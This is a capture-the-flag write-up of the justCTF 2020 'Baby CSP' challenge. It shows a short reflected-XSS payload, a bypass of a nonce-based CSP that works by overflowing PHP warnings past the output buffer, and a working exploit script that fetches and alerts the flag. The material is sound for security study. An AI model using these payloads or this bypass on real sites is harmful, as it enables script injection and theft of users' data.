 CTFTIME CTFs Upcoming Archive Calendar Teams FAQ Contact us About Sign in
Reflected XSS
We could quickly notice that by visiting https://baby-csp.web.jctf.pro/?user=%3Cu%3Eterjanq%3C/u%3E we get a reflected HTML returned.
https://baby-csp.web.jctf.pro/?us
https://baby-csp.web.jctf.pro/?user=<u>terjanq</u> Incognito
Hello terjanq!!
Click here to get a flag!
We are, however, limited to only 23 characters. By visiting https://tinyxss.terjanq.me we can notice a payload with only 23 characters and that is:
<svg/onload=eval(name)>
This would normally eval the code inside the page, but unforunately this would be blocked by a very strict, nonce-based, CSP (Content-Security-Policy).
Refused to execute inline event handler because it ?user=<svg/onload=eval(name)>:6
violates the following Content Security Policy directive: "script-src 'nonce-
9858b653b537d869f2a577efdede7773'". Either the 'unsafe-inline' keyword, a hash
('sha256-...'), or a nonce ('nonce-...') is required to enable inline execution.
PHP Warnings
Here comes the second vulnerability in the challenge - PHP running in development mode
We can notice in the code that we can choose which hashing algorithm will be used in order to generate the nonce from 8 random bytes. By providing an invalid algorithm we will see 10
warnings.
https://baby-csp.web.jctf.pro/?us
https://baby-csp.web.jctf.pro/?user=<u>terjanq</u>&alg... Incognito
Warning: hash(): Unknown hashing algorithm: aaaaaaaaaaaa in /var/www/html/index.php on line 21
Warning: hash(): Unknown hashing algorithm: aaaaaaaaaaaa in /var/www/html/index.php on line 21
Warning: hash(): Unknown hashing algorithm: aaaaaaaaaaaa in /var/www/html/index.php on line 21
Warning: hash(): Unknown hashing algorithm: aaaaaaaaaaaa in /var/www/html/index.php on line 21
Warning: hash(): Unknown hashing algorithm: aaaaaaaaaaaa in /var/www/html/index.php on line 21
Warning: hash(): Unknown hashing algorithm: aaaaaaaaaaaa in /var/www/html/index.php on line 21
Warning: hash(): Unknown hashing algorithm: aaaaaaaaaaaa in /var/www/html/index.php on line 21
Warning: hash(): Unknown hashing algorithm: aaaaaaaaaaaa in /var/www/html/index.php on line 21
Warning: hash(): Unknown hashing algorithm: aaaaaaaaaaaa in /var/www/html/index.php on line 21
Warning: hash(): Unknown hashing algorithm: aaaaaaaaaaaa in /var/www/html/index.php on line 21
Hello terjanq!!
Click here to get a flag!
Order matters Normally, in PHP, when you return any body data before header() is called, the call will be ignored because the response was already sent to the user and headers must be sent
first. In the application there was no explicit data returned before calling header("content-security-policy: ..."); but because warnings were displayed first, they went into the response
buffer before the header had a chance to get there in time.
PHP is known for buffering the response to 4096 bytes by default, so by providing enough data inside warnings, the response will be sent before the CSP header, causing the header to be
ignored. Hence, it is possible to execute our SVG payload.
There is also another limit for the size of the warning (1kb if I recall correctly) so it is needed to force around 4 warnings 1000 characters each.
Exploit
<script>
name="fetch('?flag').then(e=>e.text()).then(alert)"
location = 'https://baby-csp.web.jctf.pro/?user=%3Csvg%20onload=eval(name)%3E&alg='+'a'.repeat('292');
</script>
PoC
Some players struggled with fetching the actual flag and this was because the admin was being authenticated through Lax cookie. That's why it's needed to use top window instead of iframes
for instance. And also, the bot was closing the page just after the page loaded so players had to to either write blocking PoCs or stall the page for a little longer (e.g. through a long loading image).
Original writeup (https://hackmd.io/@terjanq/justCTF2020-writeups#Baby-CSP-web-6-solves-406-points).